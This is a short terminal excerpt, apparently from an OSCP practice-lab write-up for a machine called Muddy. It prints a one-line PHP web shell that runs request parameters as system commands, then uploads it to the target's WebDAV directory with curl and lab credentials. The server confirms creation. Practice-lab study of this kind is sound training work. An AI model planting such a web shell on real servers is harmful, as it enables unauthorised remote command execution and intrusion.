 ○ cat shell.php
<?php system($_REQUEST["bingo"]); ?>
bingo at kali in ~/OSCP/Labs/PG/Machines/Practice/Easy/Linux/Muddy
○ curl -XPUT -d @shell.php http://muddy.ugc/webdav/shell.php -u 'administrant:sleepless'
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /webdav/shell.php has been created.</p>
<hr />
<address>Apache/2.4.38 (Debian) Server at muddy.ugc Port 80</address>
</body></html>